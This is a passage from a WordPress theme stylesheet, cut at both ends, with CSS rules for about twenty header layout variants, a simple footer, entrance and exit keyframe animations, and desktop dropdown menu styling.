  flex-grow: 1;
}

.header-05 .container-fluid {
  padding: 0;
}

.desktop-menu .header-05 .menu--primary {
  position: static;
  text-align: left;
}

.header-05 .header-button .tm-button {
  height: 80px;
  line-height: 80px;
  border: 0;
  border-radius: 0;
  font-size: 15px;
  font-weight: 700;
}

.header-05.headroom--not-top .header-button .tm-button {
  height: 70px;
  line-height: 70px;
}

.header-05 .header-right {
  justify-self: flex-end;
  margin: 0 -15px;
}

.header-05 .header-right > div {
  padding: 0 15px;
}

.mobile-menu .header-05 .header-left {
  min-height: 70px;
}

.mobile-menu .header-05 .header-right {
  flex-grow: 1;
  justify-content: flex-end;
}

.header-05 .mini-cart .widget_shopping_cart_content {
  left: 0;
  right: auto;
}

@media (min-width: 1400px) {
  .header-05 .header-button .tm-button {
    min-width: 230px;
  }
}

@media (max-width: 767px) {
  .header-05 .header-left > div {
    width: 70px;
  }
  .header-05 .header-right {
    padding: 0 15px;
  }
}

@media (max-width: 543px) {
  .header-05 .header-wrap {
    padding: 0 15px;
  }
  .header-05 .header-left {
    margin-left: -12px;
    margin-right: -12px;
  }
  .header-05 .header-left > div {
    width: auto;
    border-right: 0;
    padding-left: 12px;
    padding-right: 12px;
  }
  .header-05 .header-right > div {
    padding: 0;
  }
}

.header-06 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 33px 0;
}

.header-06 .header-right {
  flex-shrink: 0;
  justify-self: flex-end;
}

.header-06 .branding {
  flex-grow: 1;
}

.header-06 .branding__logo {
  display: inline-block;
}

.header-06 .header-below-inner {
  display: flex;
  align-items: stretch;
}

.desktop-menu .header-06 .menu--primary {
  position: static;
  text-align: left;
}

.desktop-menu .header-06 .menu__container > .level-1 > a > .menu-item-wrap {
  position: relative;
}

.desktop-menu .header-06 .menu__container > .level-1 > a > .menu-item-wrap:before {
  transition: width .3s;
  content: '';
  position: absolute;
  bottom: -9px;
  width: 0;
  height: 2px;
  border-radius: 5px;
  background: currentColor;
}

.desktop-menu .header-06 .menu__container > .level-1:hover > a > .menu-item-wrap:before {
  width: 100%;
}

.header-06 .header-below-left {
  flex-grow: 1;
}

.header-06 .header-below-right {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  margin: 0 -10px;
}

.header-06 .header-below-right > div {
  padding: 0 10px;
}

.mobile-menu .header-06 .branding {
  flex-grow: 1;
}

.mobile-menu .header-06 .header-below {
  display: none;
}

.header-06 .header-info {
  width: 560px;
}

.header-06 .header-info .info-item {
  display: flex;
}

.header-06 .header-info .info-icon {
  position: relative;
  width: 50px;
  height: 50px;
  border: 1px solid #eeeeee;
  border-radius: 50%;
  flex-shrink: 0;
  font-size: 20px;
  margin-right: 15px;
}

.header-06 .header-info .info-icon span {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.header-06 .header-info .info-content {
  flex-grow: 1;
}

.header-06 .header-info .info-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.18;
  margin-bottom: 6px;
}

.header-06 .header-info .info-sub-title {
  font-size: 14px;
}

.header-06 .header-social-networks a {
  font-size: 16px;
}

@media (max-width: 1199px) {
  .header-06 .header-info {
    width: 560px;
  }
}

@media (max-width: 991px) {
  .header-06 .header-info {
    width: 280px;
  }
}

@media (max-width: 767px) {
  .header-06 .header-info {
    display: none;
  }
}

.header-07 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.header-07 .branding,
.header-07 .header-right {
  flex-shrink: 0;
}

.header-07 .page-navigation {
  flex-grow: 1;
}

.header-07 .branding__logo {
  display: inline-block;
}

.header-07 .header-right {
  justify-self: flex-end;
}

.desktop-menu .header-07 .menu--primary {
  position: static;
  text-align: center;
}

.header-07 .header-below-inner {
  display: flex;
  align-items: center;
}

.header-07 .header-below-left {
  flex-grow: 1;
}

.header-07 .header-below-right {
  flex-shrink: 0;
  display: flex;
  align-items: center;
}

.header-07 .header-below-right > div {
  padding: 0 10px;
}

.header-07 .header-info {
  width: 930px;
}

.header-07 .header-info .info-item {
  display: flex;
  align-items: center;
  padding: 29px 20px 29px 40px;
}

.header-07 .header-info .info-icon {
  width: 50px;
  flex-shrink: 0;
  font-size: 40px;
  line-height: 1;
}

.header-07 .header-info .info-content {
  flex-grow: 1;
}

.header-07 .header-info .info-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.18;
  margin-bottom: 3px;
}

.header-07 .header-info .info-sub-title {
  font-size: 14px;
}

.header-07 .header-info .swiper-slide .info-item {
  border-left: 1px solid #ededed;
}

.header-07 .header-info .swiper-slide-next + .swiper-slide .info-item {
  border-right: 1px solid #ededed;
}

.mobile-menu .header-07 .branding {
  flex-grow: 1;
}

.mobile-menu .header-07 .page-header-inner {
  padding: 12px 0;
}

.mobile-menu .header-07 .header-below {
  display: none;
}

@media (max-width: 1199px) {
  .header-07 .header-info {
    width: 560px;
  }
}

@media (max-width: 991px) {
  .header-07 .header-info {
    width: 280px;
  }
}

@media (max-width: 767px) {
  .header-07 .header-info {
    display: none;
  }
}

.header-08 .header-wrap {
  position: relative;
}

.header-08 .wpml-ls-item-toggle {
  padding: 18px 0;
}

.desktop-menu .header-08 .branding,
.desktop-menu .header-08 .header-right {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.desktop-menu .header-08 .menu--primary {
  position: static;
  text-align: center;
}

.mobile-menu .header-08 .header-wrap {
  display: flex;
  align-content: center;
}

.mobile-menu .header-08 .branding {
  flex-grow: 1;
}

.mobile-menu .header-08 .header-right {
  flex-shrink: 0;
}

@media (min-width: 1200px) {
  .desktop-menu .header-08 .branding {
    left: 35px;
  }
  .desktop-menu .header-08 .header-right {
    right: 35px;
  }
  .desktop-menu .header-08 .header-on-top-button {
    min-width: 160px;
  }
}

@media (min-width: 1420px) {
  .desktop-menu .header-08 .branding {
    left: 85px;
  }
  .desktop-menu .header-08 .header-right {
    right: 85px;
  }
}

.header-09 .header-wrap {
  position: relative;
}

.header-09 .wpml-ls-item-toggle {
  padding: 18px 0;
}

.desktop-menu .header-09 .branding,
.desktop-menu .header-09 .header-right {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.desktop-menu .header-09 .branding {
  left: 0;
}

.desktop-menu .header-09 .header-right {
  right: 0;
}

.desktop-menu .header-09 .menu--primary {
  position: static;
  text-align: center;
}

.mobile-menu .header-09 .header-wrap {
  display: flex;
  align-content: center;
}

.mobile-menu .header-09 .branding {
  flex-grow: 1;
}

.mobile-menu .header-09 .header-right {
  flex-shrink: 0;
}

@media (min-width: 1200px) {
  .desktop-menu .header-09 .container-fluid {
    padding-left: 50px;
    padding-right: 50px;
  }
  .desktop-menu .header-09 .header-on-top-button {
    min-width: 160px;
  }
}

@media (min-width: 1420px) {
  .desktop-menu .header-09 .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
}

@media (max-width: 543px) {
  .header-09 .switcher-language-wrapper,
  .header-09 .header-social-networks {
    display: none;
  }
}

.header-10 .header-wrap {
  position: relative;
}

.header-10 .wpml-ls-item-toggle {
  padding: 18px 0;
}

.desktop-menu .header-10 .branding,
.desktop-menu .header-10 .header-right {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.desktop-menu .header-10 .menu--primary {
  position: static;
  text-align: center;
}

.mobile-menu .header-10 .header-wrap {
  display: flex;
  align-content: center;
}

.mobile-menu .header-10 .branding {
  flex-grow: 1;
}

.mobile-menu .header-10 .header-right {
  flex-shrink: 0;
}

@media (min-width: 1200px) {
  .desktop-menu .header-10 .branding {
    left: 35px;
  }
  .desktop-menu .header-10 .header-right {
    right: 35px;
  }
  .desktop-menu .header-10 .header-on-top-button {
    min-width: 160px;
  }
}

@media (min-width: 1420px) {
  .desktop-menu .header-10 .branding {
    left: 85px;
  }
  .desktop-menu .header-10 .header-right {
    right: 85px;
  }
}

.header-11 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.header-11 .header-right {
  flex-shrink: 0;
  justify-self: flex-end;
  margin: 0 -10px;
}

.header-11 .header-right > div {
  padding: 0 10px;
}

.header-11 .branding__logo {
  display: inline-block;
}

.header-11 .page-navigation {
  flex-grow: 1;
}

.desktop-menu .header-11 .branding {
  position: absolute;
}

.desktop-menu .header-11 .header-right {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
}

.desktop-menu .header-11 .menu--primary {
  position: static;
  text-align: center;
}

.desktop-menu .header-11 .menu__container > li > a > .menu-item-wrap {
  position: relative;
}

.desktop-menu .header-11 .menu__container > li > a > .menu-item-wrap:before {
  transition: width .5s;
  content: '';
  position: absolute;
  bottom: -9px;
  width: 0;
  height: 2px;
  border-radius: 5px;
  background: currentColor;
}

.desktop-menu .header-11 .menu__container > li:hover > a > .menu-item-wrap:before {
  width: 100%;
}

.mobile-menu .header-11 .branding {
  flex-grow: 1;
}

.header-11 .header-social-networks .inner {
  margin-left: -8px;
  margin-right: -8px;
}

.header-11 .header-social-networks a {
  padding: 0 8px;
  font-size: 18px;
}

@media (max-width: 543px) {
  .header-11 .switcher-language-wrapper,
  .header-11 .header-social-networks {
    display: none;
  }
}

.header-12 .page-header-inner {
  border: 0;
}

.desktop-menu.admin-bar .header-12 {
  top: 32px;
}

.desktop-menu .header-12 {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  width: 300px;
  height: 100%;
}

.desktop-menu .header-12 .branding {
  margin-bottom: 115px;
}

.desktop-menu .header-12 .page-header-inner {
  height: 100%;
  border: 0;
  border-right: 1px solid transparent;
}

.desktop-menu .header-12 .header-wrap {
  height: 100%;
  display: flex;
  flex-direction: column;
  padding: 43px 44px 70px;
}

.desktop-menu .header-12 .navigation {
  flex-grow: 1;
}

.desktop-menu .header-12 .branding,
.desktop-menu .header-12 .header-bottom {
  flex-shrink: 0;
}

.desktop-menu .header-12 .toggle-sub-menu {
  position: static;
}

.desktop-menu .header-12 .menu--primary {
  display: block;
}

.desktop-menu .header-12 .menu--primary .sm-simple {
  display: block;
}

.desktop-menu .header-12 .menu--primary .sm-simple > li > a .menu-item-title {
  padding-bottom: 0;
}

.desktop-menu .header-12 .menu--primary .sm-simple > li > a .menu-item-title:after {
  left: -30px;
  margin-left: 0;
  top: 50%;
  bottom: auto;
  right: 0;
  transform: translate(0, -50%);
}

.desktop-menu .header-12 .menu--primary .sm-simple > li:hover .menu-item-title:after, .desktop-menu .header-12 .menu--primary .sm-simple > li.current-menu-item .menu-item-title:after, .desktop-menu .header-12 .menu--primary .sm-simple > li.current-menu-parent .menu-item-title:after {
  left: -18px;
}

.desktop-menu .header-12 .menu__container {
  width: 100%;
}

.desktop-menu .header-12 .menu__container > li > a .toggle-sub-menu:before {
  right: 10px;
  font-size: 18px;
}

.desktop-menu .header-12 .menu--primary {
  display: block;
}

.desktop-menu .header-12 .menu--primary li {
  display: block !important;
  width: 100%;
}

.desktop-menu .header-12 .menu--primary a {
  width: 100%;
}

.desktop-menu .header-12 .sub-menu.mega-menu li > a {
  white-space: normal;
}

.desktop-menu .header-12 .header-bottom {
  font-size: 14px;
  line-height: 1.7;
}

.desktop-menu .header-12 .header-social-networks a {
  font-size: 18px;
}

.desktop-menu .header-12 .header-text {
  margin-top: 25px;
}

.mobile-menu.admin-bar .header-12 {
  top: 32px;
}

.mobile-menu .header-12 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

.mobile-menu .header-12 .header-wrap {
  display: flex;
  align-items: center;
  padding: 0 15px;
  height: 100%;
}

.mobile-menu .header-12 .branding {
  flex-grow: 1;
}

.mobile-menu .header-12 .header-bottom {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  margin-left: -10px;
  margin-right: -10px;
}

.mobile-menu .header-12 .header-bottom > div {
  padding: 0 10px;
}

.mobile-menu .header-12 .header-text {
  display: none;
}

@media screen and (max-width: 782px) {
  .mobile-menu.admin-bar .header-12 {
    top: 46px;
  }
}

@media (max-width: 543px) {
  .header-12 .switcher-language-wrapper,
  .header-12 .header-social-networks {
    display: none;
  }
}

.header-13 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}

.header-13 .header-left {
  display: flex;
  align-items: center;
  flex-grow: 1;
}

.header-13 .branding {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.header-13 .branding__logo {
  display: inline-block;
}

.header-13 .header-right {
  flex-shrink: 0;
  margin: 0;
  justify-self: flex-end;
}

.header-13 .header-left > div,
.header-13 .header-right > div {
  padding: 0 15px;
  border-left: 1px solid rgba(216, 216, 216, 0.12);
}

.header-13 .header-right-group-buttons {
  display: flex;
  align-items: center;
  height: 100%;
  margin-left: -9px;
  margin-right: -9px;
}

.header-13 .header-right-group-buttons > div {
  padding: 0 9px;
}

.desktop-menu .header-13 .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.desktop-menu .header-13 .menu--primary {
  position: static;
  text-align: left;
}

.header-13 .wpml-ls-item-toggle-flag {
  margin-right: 7px !important;
}

.header-13 .header-social-networks {
  height: 100%;
  display: flex;
  align-items: center;
}

.header-13 .header-social-networks .inner {
  margin-left: -8px;
  margin-right: -8px;
}

.header-13 .header-social-networks a {
  padding: 0 8px;
  font-size: 18px;
}

.mobile-menu .header-13 .branding {
  position: static;
  transform: none;
  flex-grow: 1;
}

.mobile-menu .header-13 .header-left {
  display: none;
}

@media (min-width: 1400px) {
  .header-13 .header-left > div,
  .header-13 .header-right > div {
    padding: 0 40px;
  }
}

.header-14 .header-wrap {
  display: flex;
  align-items: center;
}

.header-14 .wpml-ls-item-toggle {
  padding: 18px 0;
}

.desktop-menu .header-14 .branding,
.desktop-menu .header-14 .header-right {
  flex-shrink: 0;
}

.desktop-menu .header-14 .page-navigation {
  flex-grow: 1;
}

.desktop-menu .header-14 .menu--primary {
  position: static;
  text-align: center;
}

.mobile-menu .header-14 .branding {
  flex-grow: 1;
}

.mobile-menu .header-14 .header-right {
  flex-shrink: 0;
}

@media (min-width: 1200px) {
  .desktop-menu .header-14 .page-header-inner > .container-fluid {
    padding: 0 35px;
  }
  .desktop-menu .header-14 .header-on-top-button {
    min-width: 160px;
  }
}

@media (min-width: 1420px) {
  .desktop-menu .header-14 .page-header-inner > .container-fluid {
    padding: 0 85px;
  }
}

@media (max-width: 543px) {
  .header-14 .switcher-language-wrapper,
  .header-14 .header-social-networks {
    display: none;
  }
}

.header-15 .header-wrap {
  position: relative;
}

.header-15 .wpml-ls-item-toggle {
  padding: 18px 0;
}

.desktop-menu .header-15 .branding,
.desktop-menu .header-15 .header-right {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.desktop-menu .header-15 .menu--primary {
  position: static;
  text-align: center;
}

.desktop-menu .header-15 .menu--primary .menu__container > li > a .menu-item-wrap {
  position: relative;
}

.desktop-menu .header-15 .menu--primary .menu__container > li > a .menu-item-wrap:after {
  content: '';
  position: absolute;
  right: 0;
  bottom: -3px;
  width: 0;
  height: 2px;
}

.desktop-menu .header-15 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after {
  width: 100%;
  left: 0;
  right: auto;
}

.mobile-menu .header-15 .header-wrap {
  display: flex;
  align-content: center;
}

.mobile-menu .header-15 .branding {
  flex-grow: 1;
}

.mobile-menu .header-15 .header-right {
  flex-shrink: 0;
}

@media (min-width: 1200px) {
  .desktop-menu .header-15 .branding {
    left: 35px;
  }
  .desktop-menu .header-15 .header-right {
    right: 35px;
  }
  .desktop-menu .header-15 .header-on-top-button {
    min-width: 160px;
  }
}

@media (min-width: 1520px) {
  .desktop-menu .header-15 .branding {
    left: 85px;
  }
  .desktop-menu .header-15 .header-right {
    right: 85px;
  }
}

.header-16 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.header-16 .branding {
  flex-grow: 1;
}

.header-16 .header-right {
  flex-shrink: 0;
  justify-self: flex-end;
}

.desktop-menu .header-16 .header-wrap {
  padding: 16px 0;
}

.mobile-menu .header-16 .branding {
  flex-grow: 1;
}

@media (min-width: 1200px) {
  .header-16 .container-fluid > .row > .col-xs-12 {
    padding-left: 50px;
    padding-right: 50px;
  }
}

@media (min-width: 1420px) {
  .header-16 .container-fluid > .row > .col-xs-12 {
    padding-left: 100px;
    padding-right: 100px;
  }
}

.header-17 .header-wrap {
  position: relative;
  display: flex;
  align-items: stretch;
}

.header-17 .branding {
  display: flex;
  align-items: center;
  padding: 0 44px;
  border-right: 1px solid rgba(216, 216, 216, 0.54);
  flex-shrink: 0;
}

.header-17 .header-right-info {
  display: flex;
  align-items: center;
  padding: 0 30px;
  border-left: 1px solid rgba(216, 216, 216, 0.54);
}

.header-17 .wpml-ls-item-toggle {
  padding: 18px 0;
}

.header-17 .info-text {
  font-size: 14px;
  color: #fff;
  margin-bottom: 5px;
}

.header-17 .info-sub-text {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
}

.desktop-menu .header-17 .menu--primary {
  position: static;
  text-align: left;
}

.desktop-menu .header-17 .header-right {
  padding-right: 30px;
}

.desktop-menu .header-17 .container-fluid {
  padding: 0;
}

.desktop-menu .header-17 .page-navigation {
  flex-grow: 1;
}

.mobile-menu .header-17 .header-wrap {
  display: flex;
  align-content: center;
}

.mobile-menu .header-17 .branding {
  flex-grow: 1;
}

.mobile-menu .header-17 .header-right {
  flex-shrink: 0;
  padding-left: 15px;
}

.header-17 .header-social-networks a {
  font-size: 20px;
}

@media (max-width: 1400px) {
  .header-17 .header-right-info {
    display: none;
  }
}

@media (max-width: 767px) {
  .header-17 .branding {
    padding: 0 15px;
  }
}

@media (max-width: 543px) {
  .header-17 .switcher-language-wrapper,
  .header-17 .header-social-networks {
    display: none;
  }
}

.header-18 .header-wrap {
  display: flex;
  align-items: center;
}

.header-18 .wpml-ls-item-toggle {
  padding: 18px 0;
}

.desktop-menu .header-18 .page-navigation {
  flex-grow: 1;
}

.desktop-menu .header-18 .branding,
.desktop-menu .header-18 .header-right {
  flex-shrink: 0;
}

.desktop-menu .header-18 .menu--primary {
  position: static;
  text-align: right;
}

.mobile-menu .header-18 .branding {
  flex-grow: 1;
}

.mobile-menu .header-18 .header-right {
  flex-shrink: 0;
}

@media (min-width: 1200px) {
  .desktop-menu .header-18 .page-header-inner > .container-fluid {
    padding: 0 35px;
  }
  .desktop-menu .header-18 .header-on-top-button {
    min-width: 160px;
  }
}

@media (min-width: 1820px) {
  .desktop-menu .header-18 .page-header-inner > .container-fluid {
    padding: 0 85px;
  }
}

.header-19 .header-wrap {
  position: relative;
  display: flex;
  align-items: stretch;
}

.header-19 .branding {
  display: flex;
  align-items: center;
  padding: 0 20px;
  border-right: 1px solid rgba(216, 216, 216, 0.54);
  flex-shrink: 0;
}

.header-19 .header-right {
  margin: 0 0 0 20px;
  padding: 10px 20px;
  border-left: 1px solid rgba(216, 216, 216, 0.54);
  flex-shrink: 0;
}

.header-19 .header-right-wrap {
  padding: 0;
}

.header-19 .header-right-above,
.header-19 .header-right-below {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: -12px;
  margin-right: -12px;
}

.header-19 .header-right-above > div,
.header-19 .header-right-below > div {
  padding: 0 12px;
}

.header-19 .header-right-above {
  margin-bottom: 20px;
}

.header-19 .header-search-form-wrap .search-field {
  border: 0;
  border-bottom: 1px solid #ddd;
  border-radius: 0;
  background: transparent;
  padding: 0;
  height: 38px;
  width: 180px;
}

.header-19 .header-search-form-wrap .search-submit {
  color: inherit;
  font-size: 20px;
  height: 38px;
  width: 38px;
}

.header-19 .header-search-form-wrap .search-btn-icon {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
}

.header-19 .header-left-info {
  display: flex;
  align-items: center;
  padding: 10px 30px;
}

.header-19 .info-wrap {
  display: flex;
  align-items: center;
}

.header-19 .info-icon {
  font-size: 45px;
  color: #ababab;
  flex-shrink: 0;
  margin-right: 13px;
}

.header-19 .info-text {
  font-size: 14px;
  margin-bottom: 5px;
}

.header-19 .info-sub-text {
  font-size: 24px;
  font-weight: 700;
}

.desktop-menu .header-19 .page-navigation {
  flex-grow: 1;
}

.desktop-menu .header-19 .container-fluid {
  padding: 0;
}

.desktop-menu .header-19 .menu--primary {
  position: static;
  text-align: right;
}

.desktop-menu .header-19 .menu__container > li > a:after {
  content: '';
  position: absolute;
  right: 0;
  bottom: 0;
  width: 0;
  height: 5px;
}

.desktop-menu .header-19 .menu__container > li:hover > a:after {
  width: 100%;
  left: 0;
  right: auto;
}

.mobile-menu .header-19 .header-wrap {
  display: flex;
  align-content: center;
  flex-wrap: wrap;
}

.mobile-menu .header-19 .branding {
  flex-grow: 1;
  padding: 0;
}

.mobile-menu .header-19 .header-right {
  flex-shrink: 0;
  border: 0;
  padding: 0;
}

.mobile-menu .header-19 .header-right-above {
  display: none;
}

.mobile-menu .header-19 .popup-search-wrap {
  display: block !important;
}

.header-19.headroom--top .popup-search-wrap {
  display: none;
}

.header-19.headroom--not-top .header-right-above {
  display: none;
}

.header-19.headroom--not-top .header-right {
  padding: 0 20px;
}

.header-19 .header-left-info {
  display: none;
  flex-shrink: 0;
  align-items: center;
}

@media (min-width: 1720px) {
  .header-19 .branding {
    padding: 0 44px;
  }
  .header-19 .header-right {
    padding: 10px 60px;
  }
}

@media (min-width: 1600px) {
  .header-19.headroom--top .header-left-info {
    display: flex;
  }
}

@media (min-width: 1400px) {
  .header-19 .header-search-form-wrap .search-field {
    width: 250px;
  }
}

@media (max-width: 543px) {
  .header-19 .switcher-language-wrapper,
  .header-19 .header-social-networks {
    display: none;
  }
}

.header-20 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 26px 0;
}

.header-20 .header-right {
  flex-shrink: 0;
}

.header-20 .branding {
  flex-grow: 1;
}

.header-20 .branding__logo {
  display: inline-block;
}

.header-20 .header-right {
  justify-self: flex-end;
}

.header-20 .header-below {
  position: absolute;
  top: 100%;
  left: 15px;
  right: 15px;
  padding: 0 30px;
  display: flex;
  align-items: stretch;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}

.desktop-menu .header-20 .menu--primary {
  position: static;
  text-align: left;
}

.header-20 .header-below-left {
  flex-grow: 1;
}

.header-20 .header-below-right {
  flex-shrink: 0;
  display: flex;
  align-items: center;
}

.header-20 .header-below-right > div {
  padding: 0 10px;
}

.mobile-menu .header-20 .branding {
  flex-grow: 1;
}

.mobile-menu .header-20 .header-wrap {
  padding: 10px 0;
}

.mobile-menu .header-20 .header-below {
  display: none;
}

.header-20 .header-info {
  width: 900px;
}

.header-20 .header-info .info-item {
  display: flex;
  padding-left: 19px;
}

.header-20 .header-info .info-icon {
  width: 31px;
  flex-shrink: 0;
  font-size: 20px;
  line-height: 1;
}

.header-20 .header-info .info-content {
  flex-grow: 1;
}

.header-20 .header-info .info-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.18;
  margin-bottom: 6px;
}

.header-20 .header-info .info-sub-title {
  font-size: 14px;
}

.header-20 .header-info .swiper-slide-active ~ .swiper-slide .info-item {
  border-left: 1px solid #ededed;
}

@media (max-width: 1199px) {
  .header-20 .header-info {
    width: 560px;
  }
}

@media (max-width: 991px) {
  .header-20 .header-info {
    width: 280px;
  }
}

@media (max-width: 767px) {
  .header-20 .header-info {
    display: none;
  }
}

.header-21 .header-wrap {
  display: flex;
  align-items: center;
}

.header-21 .wpml-ls-item-toggle {
  padding: 18px 0;
}

.desktop-menu .header-21 .branding,
.desktop-menu .header-21 .header-right {
  flex-shrink: 0;
}

.desktop-menu .header-21 .page-navigation {
  flex-grow: 1;
}

.desktop-menu .header-21 .menu--primary {
  position: static;
  text-align: center;
}

.mobile-menu .header-21 .branding {
  flex-grow: 1;
}

.mobile-menu .header-21 .header-right {
  flex-shrink: 0;
}

@media (min-width: 1200px) {
  .desktop-menu .header-21 .page-header-inner > .container-fluid {
    padding: 0 35px;
  }
  .desktop-menu .header-21 .header-on-top-button {
    min-width: 160px;
  }
}

@media (min-width: 1420px) {
  .desktop-menu .header-21 .page-header-inner > .container-fluid {
    padding: 0 85px;
  }
}

@media (max-width: 543px) {
  .header-21 .switcher-language-wrapper,
  .header-21 .header-social-networks {
    display: none;
  }
}

.header-22 .header-wrap {
  position: relative;
  display: flex;
  align-items: stretch;
}

.header-22 .branding {
  display: flex;
  align-items: center;
  padding-right: 38px;
  border-right: 1px solid #eee;
  flex-shrink: 0;
}

.header-22 .wpml-ls-item-toggle {
  padding: 18px 0;
}

.desktop-menu .header-22 .menu--primary {
  position: static;
  text-align: left;
}

.desktop-menu .header-22 .page-navigation {
  flex-grow: 1;
}

.desktop-menu .header-22 .header-right {
  align-items: stretch;
  border-right: 1px solid #eee;
  margin: 0;
}

.desktop-menu .header-22 .header-right > div {
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 81px;
  border-left: 1px solid #eee;
}

.mobile-menu .header-22 .header-wrap {
  display: flex;
  align-content: center;
}

.mobile-menu .header-22 .branding {
  flex-grow: 1;
}

.mobile-menu .header-22 .header-right {
  flex-shrink: 0;
  padding-left: 15px;
}

.header-22 .header-social-networks a {
  font-size: 20px;
}

@media (min-width: 768px) {
  .header-22 .container-fluid {
    max-width: 1572px;
  }
}

@media (max-width: 767px) {
  .header-22 .branding {
    padding: 0 15px;
  }
}

@media (max-width: 543px) {
  .header-22 .switcher-language-wrapper,
  .header-22 .header-social-networks {
    display: none;
  }
}

.simple-footer {
  background: #222222;
  color: rgba(255, 255, 255, 0.5);
  padding: 20px 0;
}

.simple-footer .social-networks {
  text-align: right;
  line-height: 0;
}

.simple-footer .social-networks .inner {
  display: inline-block;
  border: 1px solid rgba(151, 151, 151, 0.11);
  border-radius: 5px;
}

.simple-footer .social-networks a {
  float: left;
  display: block;
  color: #d8d8d8;
  height: 48px;
  width: 51px;
  font-size: 16px;
  position: relative;
  border-right: 1px solid rgba(151, 151, 151, 0.11);
}

.simple-footer .social-networks a:last-child {
  border-right: 0;
  width: 50px;
}

.simple-footer .social-networks .social-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 767px) {
  .simple-footer .footer-text {
    text-align: center;
  }
  .simple-footer .social-networks {
    margin-top: 20px;
    text-align: center;
  }
}

@-webkit-keyframes show-animation {
  0% {
    -webkit-transform: translateY(60px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes show-animation {
  0% {
    transform: translateY(60px);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}

@-webkit-keyframes slide-in-to-left {
  0% {
    -webkit-transform: translateX(60px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
    opacity: 1;
  }
}

@keyframes slide-in-to-left {
  0% {
    transform: translateX(40px);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}

@-webkit-keyframes slide-out-to-right {
  0% {
    -webkit-transform: translateX(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(40px);
    opacity: 0;
  }
}

@keyframes slide-out-to-right {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(60px);
    opacity: 0;
  }
}

@-webkit-keyframes hide-animation {
  0% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(60px);
    opacity: 0;
  }
}

@keyframes hide-animation {
  0% {
    transform: translateY(0);
    opacity: 1;
  }
  100% {
    transform: translateY(60px);
    opacity: 0;
  }
}

.desktop-menu {
  /* Switch to desktop layout
	-----------------------------------------------
		These transform the menu tree from
		collapsible to desktop (navbar + dropdowns)
	-----------------------------------------------*/
  /* start... (it's not recommended editing these rules) */
  /* ...end */
}

.desktop-menu .sm {
  position: relative;
  z-index: 9999;
}

.desktop-menu .sm,
.desktop-menu .sm ul,
.desktop-menu .sm li {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: left;
  line-height: normal;
  direction: ltr;
  -webkit-tap-highlight-color: transparent;
}

.desktop-menu .sm-rtl,
.desktop-menu .sm-rtl ul,
.desktop-menu .sm-rtl li {
  text-align: right;
  direction: rtl;
}

.desktop-menu .sm > li h1,
.desktop-menu .sm > li h2,
.desktop-menu .sm > li h3,
.desktop-menu .sm > li h4,
.desktop-menu .sm > li h5,
.desktop-menu .sm > li h6 {
  margin: 0;
  padding: 0;
}

.desktop-menu .sm ul {
  display: none;
}

.desktop-menu .sm li,
.desktop-menu .sm a {
  position: relative;
}

.desktop-menu .sm a {
  display: block;
}

.desktop-menu .sm a.disabled {
  cursor: not-allowed;
}

.desktop-menu .sm-simple li > a {
  padding: 13px 20px;
  padding-right: 58px;
}

.desktop-menu .sm-simple a.current {
  background: #555555;
  color: #ffffff;
}

.desktop-menu .sm-simple a.disabled {
  color: #cccccc;
}

.desktop-menu .sm-simple .sub-menu a .toggle-sub-menu {
  position: absolute;
  top: 50%;
  right: 0;
}

.desktop-menu .sm-simple .sub-menu a .toggle-sub-menu:before {
  right: 30px;
}

.desktop-menu .toggle-sub-menu {
  position: relative;
  margin-left: 15px;
}

.desktop-menu .toggle-sub-menu:before {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  font-family: Ionicons;
  content: '\f35f';
  font-size: 12px;
}

.desktop-menu .sub-arrow {
  display: none;
}

.desktop-menu .sm-simple ul {
  position: absolute;
  width: 12em;
}

.desktop-menu .sm-simple.sm-rtl li {
  float: right;
}

.desktop-menu .sm-simple ul li,
.desktop-menu .sm-simple.sm-rtl ul li,
.desktop-menu .sm-simple.sm-vertical li {
  float: none;
}

.desktop-menu .sm-simple a {
  white-space: nowrap;
}

.desktop-menu .sm-simple ul a,
